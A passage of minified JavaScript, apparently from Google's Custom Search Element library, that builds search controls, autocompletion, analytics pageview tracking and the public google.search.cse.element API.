a.linkTarget&&this.R.La(a.linkTarget),a.queryAddition&&this.R.dc(a.queryAddition),a.experimentNames&&this.R.ye(a.experimentNames),a.cselibVersion&&(this.R.Ef(a.cselibVersion),this.R.ri("cse.customWebSearch",this.rc,a.experimentNames),this.bh=new Xk("cse.searchControl",a.cselibVersion,this.rc,a.experimentNames||[]))))};
Y.prototype.ou=function(a){if(!this.V&&(this.V=new xl,this.V.Gf(this.rc),this.V.Qq(this.Ui),this.V.Sq(this.Rb),this.V.Rq(this.Rc),this.Kc(this.V),a)){a.cse_token?this.V.Df(a.cse_token):this.V.Df("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313");a.resultSetSize&&this.V.Ma(a.resultSetSize);a["restrict-safesearch"]&&this.V.Ec("restrict-safesearch",a["restrict-safesearch"]);a.isSafeSearchActive&&this.V.Ff(a.isSafeSearchActive);a["restrict-extended"]&&this.V.Ec("restrict-extended",a["restrict-extended"]);
a.linkTarget&&this.V.La(a.linkTarget);a.queryAddition&&this.V.dc(a.queryAddition);var b=[];a.experimentNames&&(this.V.ye(a.experimentNames),b=a.experimentNames.slice());a.cselibVersion&&(this.V.Ef(a.cselibVersion),this.V.ri("cse.customImageSearch",this.rc,b),this.bh=new Xk("cse.searchControl",a.cselibVersion,this.rc,b))}};function $o(a){for(var b=a,c=["+qptype:","+lang:"],d=0;d<c.length;++d){var e=a.indexOf(c[d]);0<=e&&(b=b.slice(0,e))}return b}
Y.prototype.Vz=function(a){this.tm="string"==typeof a?$o(a):""};Y.prototype.setAutoCompletionId=Y.prototype.Vz;Y.prototype.Dg=function(){return this.tm};Y.prototype.getPartnerId=Y.prototype.Dg;Y.prototype.Hg=function(){var a;return null==(a=this.Zf)?void 0:a.clientName};Y.prototype.getSearchboxClientName=Y.prototype.Hg;z("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletion",function(a,b,c,d,e,f,h,k){return ap(a,b,c,{callback:e,maxCompletions:f,styleOptions:k})});
var ap=function(a,b,c,d){if(c instanceof V&&window.console)return window.console.log("We no longer support attachAutoCompletionWithOptions for SearchControl object"),{};a=$o(a);d=d||{};var e="string"==typeof c?ik(c):c;b=ik(b);if(!e)for(var f=b;f;)f=f.parentNode,hk(f)&&(e=f);f=Do();var h={clearToolTitle:vj["clear-tool-title"],interfaceLanguage:"en",isLoggingWithHiddenFormFields:d.isLoggingWithHiddenFormFields,maxSuggestions:d.maxCompletions,maxPromotions:d.maxPromotions,styleOptions:d.styleOptions};
(d=d.searchButton?ik(d.searchButton):null)&&("submit"!=d.type?h.searchButton=d:window.console&&window.console.warn("Cannot associate searchButton with a button of type submit."));if(h.isLoggingWithHiddenFormFields&&!h.searchButton)return window.console&&window.console.warn('The "searchButton" option is required when "isLoggingWithHiddenFormFields" is true.'),{};d=c&&(c.execute||c.submit);hk(e)?(h.isLoggingWithHiddenFormFields=h.isLoggingWithHiddenFormFields||lk(kk(e.action)),f.install(e,b,a,h)):f.ex(d?
Ij(c,d):function(){},b,a,h);return{getInputQuery:f.qa,prefillQuery:f.Lb}};z("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletionWithOptions",ap);Y.prototype.ku=function(a){if(this.sd){if(a)throw"Please use constructor of CustomSearchControl to pass in additional options.";this.pd.H(!1)}};Y.prototype.enableAutoCompletion=Y.prototype.ku;
Y.prototype.Fd=function(a,b){b||(b=new Io);b.Pq(2);this.xG&&1==this.G.length&&(this.nB=!0);this.ze(Ko);"searchbox-only"!=b.nb&&this.Ui&&Zo();V.prototype.Fd.call(this,a,b);ik("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.ma?"gsc-control-searchbox-only":"gsc-control-cse";
b=this.root;this.ma||(b=L(),this.root.parentNode&&this.root.parentNode.insertBefore(b,this.root),E(b,this.root),Vg(this.root,"gsc-control-wrapper-cse"));Vg(b,a);B(b,a+"-en")};Y.prototype.draw=Y.prototype.Fd;Y.prototype.aj=function(a,b,c,d,e){this.ma?this.Lp():(Xg(this.kb,"gsc-thinWrapper"),this.yn&&(this.Iv(),this.yn=!1),V.prototype.aj.call(this,a,b,c,d,e))};
Y.prototype.Iv=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=Pj({text:a,Hc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.da?(E(this.da,a),b=this.da.offsetWidth,this.da.removeChild(a),b):0};Y.prototype.sb=function(a){"string"==typeof a?this.R?this.R.sb(a):this.V&&this.V.sb(a):(a.web&&this.R&&this.R.sb(a.web),a.image&&this.V&&this.V.sb(a.image))};Y.prototype.setUserDefinedLabel=Y.prototype.sb;
Y.prototype.Kc=function(a,b,c){V.prototype.Kc.call(this,a,b,c);a.te="gcsc"};Y.prototype.addSearcher=Y.prototype.Kc;Y.prototype.Vt=function(){this.Ti("",{numTopAds:0,numSideAds:0,_includeBottomAds_:!1})};Y.prototype.disableAds=Y.prototype.Vt;Y.prototype.CA=function(){};Y.prototype.setMoreAds=Y.prototype.CA;Y.prototype.Xn=function(){return this.V};Y.prototype.getImageSearcher=Y.prototype.Xn;Y.prototype.Zv=function(){return this.R};Y.prototype.getWebSearcher=Y.prototype.Zv;
var bp=function(a,b,c){"web"==a&&(a="");b&&c&&(a=a?a+(":"+c):c);return null==a?"unknown":a};z("module$exports$cse$customsearchcontrol.CustomSearchControl.getTrackingCategory",bp);
var Wo=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.yj.queryParameter),"=",encodeURIComponent(c)];a.yj.categoryParameter&&(b=bp(b.Qa,b.L,b.qc()))&&c.push("&",encodeURIComponent(a.yj.categoryParameter),"=",encodeURIComponent(b));window.gtag&&"function"==typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"==typeof window.ga?window.ga("send","pageview",c.join("")):window._gaq&&"function"==typeof window._gaq.push?
window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};z("module$exports$cse$customsearchcontrol.CustomSearchControl.AUTO_PUBID","");var cp=function(a,b,c,d,e,f,h,k,l){this.Ad=a;this.wa=b;this.type=c;this.Nb={};this.v=this.pt(d);this.Gc=e;this.kg=f;this.af=h;this.lb=k;this.Ca=l};g=cp.prototype;
g.qs=function(a){if(a.wa!=this.wa)return mk("Name of the component, "+a.wa+", should match name of the element, "+this.wa+"."),this.ee;if(!a.type)return mk("Component has null type."),this.ee;var b=!1;this.Nb[a.type]&&(mk("Multiple components of the same type "+a.type+" for Element named "+this.wa+" are detected. Only the last is used."),b=!0);for(var c=Ck[this.type].Qe,d=0;d<c.length;d++)if(c[d]==a.type)return this.Nb[a.type]=a,b||this.ee++,this.ee;mk("Component of type "+a.type+" is not allowed for Element named "+
this.wa+" of type "+this.type+".");return this.ee};g.render=function(){var a=Ck[this.type].Qe;if(a.length!=this.ee)for(var b=0;b<a.length;b++)if(!this.Nb[a[b]])return mk("Component of type "+a[b]+" is missing for Element named "+this.wa+"."),!1;a={};for(var c in this.Nb)this.Nb.hasOwnProperty(c)&&(b=this.Nb[c],b.Dt(),a[c]=b.node,this.qy(),this.ty(b.attributes,c));this.Ob=this.eu(a);return!0};g.pt=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
g.ty=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);Kk(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"==b||void 0==c.m||c.m==b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.v.webSearchExtendedRestricts||(this.v.webSearchExtendedRestricts={}),c.g&&(this.v.webSearchExtendedRestricts[c.g]=d)):"imageSearchExtendedRestricts"===c.i?(this.v.imageSearchExtendedRestricts||
(this.v.imageSearchExtendedRestricts={}),c.g&&(this.v.imageSearchExtendedRestricts[c.g]=d)):this.v[c.name]=d)}},this)};
g.qy=function(){var a=y.__gcse;if(a&&a.searchCallbacks){a=void 0===y.__gcse?{}:y.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=q([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=q(b.value);b=c.next().value;c=c.next().value;b&&
(this.v[c]="function"==typeof b?b:"string"==typeof b&&"function"===typeof y[b]?y[b]:null)}}};g.xs=function(a,b,c){b=Zd(new Sd(Qd,"https://www.google.com/cse/static/element/%{versionDir}/mobile%{suffix}+%{lang}.css"),{versionDir:a,suffix:b,lang:c});a=document.createElement("link");a.type="text/css";a.rel="stylesheet";a.href=Vd(b).toString();(b=Re('style[nonce],link[rel="stylesheet"][nonce]',a.ownerDocument&&a.ownerDocument.defaultView))&&a.setAttribute("nonce",b);document.getElementsByTagName("head")[0].appendChild(a)};
g.eu=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};Kk(function(h){h.g&&void 0!=this.v[h.name]&&((h.i?b[h.i]:b)[h.g]=this.v[h.name])},this);this.Ca&&(b.cselibVersion=this.Ca);this.kg&&(b.cse_token=this.kg);this.af&&(b.experimentNames=this.af);this.v.enableRichSnippets&&(b.enableRichSnippets=!0);if("forced"==this.v.mobileLayout||"enabled"==this.v.mobileLayout&&this.v.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.xs(this.Ca,this.v.cssThemeVersion&&4!==this.v.cssThemeVersion?"_v"+this.v.cssThemeVersion:"",this.lb),b.useMobileLayout=!0;this.v.adStyleId&&(b.adStyleId=this.v.adStyleId);void 0!=this.v.cssThemeVersion&&(b.cssThemeVersion=this.v.cssThemeVersion,(0,Rk.rr)(this.v.cssThemeVersion));void 0!=this.v.autoCompleteSource&&(b.autoCompleteOptions.clientName=this.v.autoCompleteSource);var c=new Y(this.Ad,
b,this.wa);void 0!=this.v.addOverride&&(0,Rk.Rl)(this.v.addOverride);void 0!=this.v.linkTarget&&c.La(this.v.linkTarget);var d=[[this.v.onImageSearchStarting,$a(c.sA,c)],[this.v.onImageResultsReady,$a(c.pA,c)],[this.v.onImageResultsRendered,$a(c.qA,c)],[this.v.onWebSearchStarting,$a(c.WA,c)],[this.v.onWebResultsReady,$a(c.UA,c)],[this.v.onWebResultsRendered,$a(c.VA,c)]];d=q(d);for(var e=d.next();!e.done;e=d.next()){var f=q(e.value);e=f.next().value;f=f.next().value;null!=e&&f(null,e)}d=new Io;void 0!=
this.v.enableAutoComplete&&d.Mk(this.v.enableAutoComplete);void 0!=this.v.enableSpeech&&d.jr(this.v.enableSpeech);void 0!=this.v.numTopRefinements&&d.nr(this.v.numTopRefinements);void 0!=this.v.hideElementBranding&&d.Nq(!this.v.hideElementBranding);this.lb&&d.Oq(this.lb);e=null;"searchbox-only"==this.type?(e=this.v.resultsUrl,!e&&this.Ad?e="https://cse.google.com/cse?cx="+encodeURIComponent(this.Ad):void 0==e&&(e=window.location.href),this.v.personalizedAds||(e+="&personalized_ads=0"),d.hn(e,this.v.queryParameterName,
this.v.newWindow),e=a.searchbox):"searchresults-only"==this.type?(d.gn(),e=a.results):"two-column"==this.type?(d.Wk(a.searchbox),e=a.results):e=a["searchbox+results"];c.Fd(e,d);this.v.noResultsString&&(a=Ue(this.v.noResultsString),c.ze(a));this.v.enableHistory?c.vr(Ij(this,this.Wd))&&void 0==this.v.linkTarget&&c.La("_self"):this.Wd(c);return c};
g.Wd=function(a){var b=this.Gc[this.v.queryParameterName];if(b&&this.v.autoSearchOnLoad)if("searchbox-only"==this.type)a.hh(b);else{for(var c=this.Gc,d={},e=0;e<Lk.length;e++)c.hasOwnProperty(Lk[e])&&(d[Lk[e]]=c[Lk[e]]);a.execute(b,void 0,d)}};g.ee=0;g.Ob=null;var dp=function(a){a=void 0===a?{}:a;this.Ad=a.cx||"";this.zB=this.Yv(a.uiOptions);this.od={};this.Ea={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("="),f=void 0;try{f=decodeURIComponent(e[0])}catch(k){continue}if(f){var h=void 0;try{h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[f]=h}}}this.Gc=c;this.rk=a.rawCss;this.Os();this.kg=a.cse_token;this.af=a.exp;this.lb=a.language;this.Ca=a.cselibVersion;this.qb=
new Xk("cse.manager",this.Ca,this.Ad,this.af)};g=dp.prototype;g.Yv=function(a){a=a||{};var b={};Kk(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:void 0!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};g.du=function(){if("boolean"==typeof this.qk)return this.qk;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.qk=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
g.go=function(a){var b=this;this.qb.ud(this.Gc.q,"go",null,function(){return b.bw(a)}).apply(this)};g.bw=function(a){a=(a?ik(a):null)||document.body;a=this.du()?a.querySelectorAll(Ek):Ik(a);window||(window={});for(var b=0;b<a.length;++b)this.bq(new Nk(a[b]));this.An()};g.render=function(a,b){var c=this;return this.qb.ud(this.Gc.q,"render",null,function(){return c.dz(a,b)}).apply(this)};
g.dz=function(a,b){if(b&&"searchbox"!=a.tag&&"searchresults"!=b.tag)return mk('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!=b.gname)return mk("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return mk("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Dk[a[c].tag])return mk("tag named "+a[c].tag+" is not recognized"),null;var d=ik(a[c].div);
if(d&&1===d.nodeType){d=new Nk(d,a[c]);var e=d.wa;b.push(d)}}for(a=0;a<b.length;a++)this.bq(b[a]);this.An();return e?this.mj(e):null};g.mj=function(a){var b=this;return this.qb.ud(this.Gc.q,"getElement",null,function(){return b.bv(a)}).apply(this)};g.bv=function(a){return this.Ea[a]?new ep(this.Ea[a]):null};g.Iu=function(){var a=this;return this.qb.ud(this.Gc.q,"getAllElements",null,function(){return a.Ju()}).apply()};g.Ju=function(){var a={},b;for(b in this.Ea)a[b]=new ep(this.Ea[b]);return a};
g.bq=function(a){var b=a.wa;this.od[b]||(this.od[b]=new cp(this.Ad,b,a.uc,this.zB,this.Gc,this.kg,this.af,this.lb,this.Ca));this.od[b].qs(a)};g.Os=function(){if(this.rk){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.rk:b.appendChild(document.createTextNode(this.rk));a.appendChild(b)}};
g.An=function(){for(var a in this.od)if(this.od.hasOwnProperty(a)){var b=this.od[a];b.render()&&(this.Ea[a]=b);delete this.od[a]}};var ep=function(a){this.gname=a.wa;this.type=a.type;this.uiOptions=a.v;this.execute=Ij(a.Ob,a.Ob.execute);this.prefillQuery=Ij(a.Ob,a.Ob.hh);this.getInputQuery=Ij(a.Ob,a.Ob.pj);this.clearAllResults=Ij(a.Ob,a.Ob.Mb)};var fp=Y,gp,hp={cx:null,jg:null,exp:null},ip=function(a){if(!gp){gp=new dp(a);if(a){if(!hp.jg){var b=a.cse_token;b&&(hp.jg=b)}hp.exp||(b=a.exp)&&(hp.exp=b);hp.cx||(a=a.cx)&&(hp.cx=a)}return!0}return!1};var jp=y.window.setTimeout,kp=y.window,lp=y.document,mp=function(){return{loaded:!0,complete:!0}[lp.readyState]},np=function(a){if("loading"===lp.readyState)if(kp.addEventListener)kp.addEventListener("DOMContentLoaded",function c(){kp.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(kp.attachEvent)kp.attachEvent("onreadystatechange",function c(){mp()&&(kp.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},op=function(a){if(kp.addEventListener)kp.addEventListener("load",
function c(){kp.removeEventListener("load",c,!1);a()},!1);else if(kp.attachEvent)kp.attachEvent("onload",function c(){kp.detachEvent("onload",c);a()});else return!1;return!0},pp=function(a,b){var c=function(){a()?b():jp(c,10)};c()};var qp=function(a,b){for(var c=q(Ia.apply(2,arguments)),d=c.next();!d.done;d=c.next())d=d.value,z(b+"."+d,a[d])},rp=function(a,b){for(var c in b)z(a+"."+c,b[c])};
qp({init:ip,go:function(a){ip();gp.go(a)},render:function(a,b){ip();return gp.render(a,b)},createControl:function(a){a.cse_token=hp.jg;a.experimentNames=hp.exp;return new fp(hp.cx||"unknown cx",a)},getElement:function(a){ip();return gp.mj(a)},getAllElements:function(){ip();return gp.Iu()},testAccess:function(){Ta("cse.element.api.testAccess");return{hE:gp,ID:hp}},installMocks:function(a,b,c){Ta("cse.element.api.installMocks");a&&(gp=null,hp.cx=null,hp.jg=null,hp.exp=null);b&&(gp=b);c&&(fp=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");rp("google.search.cse.element",{ComponentType:{YC:"searchbox+results",XC:"searchbox",TC:"results"},ElementType:{dD:"standard",fD:"two-column",ZC:"searchbox-only",aD:"searchresults-only"}});
rp("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:Kk,getAllComponentElements:Ik,getNextDivId:Ak,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:Lk,OptionConfig:{},Option:Jk,QUERY_SELECTOR_ALL_SELECTOR:Ek,RenderMode:{REPLACE:0,cC:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Ck});qp(Rk,"google.search.Csedr","addOverride","render");z("google.search.CustomSearchControl",Y);
z("google.search.DrawOptions",Io);rp("google.search.ImageSearch",{showPopup:Al,hidePopup:Bl});rp("google.search.richsnippets",{merge:function(a){if(!(a&&a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});
rp("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});z("google.search.CurrentLocale","en");z("google.search.cse.element.Element",cp);z("google.setOnLoadCallback",function(a,b){mp()?a():b?np(a)||pp(mp,a):op(a)||pp(mp,a)});}).call(this);
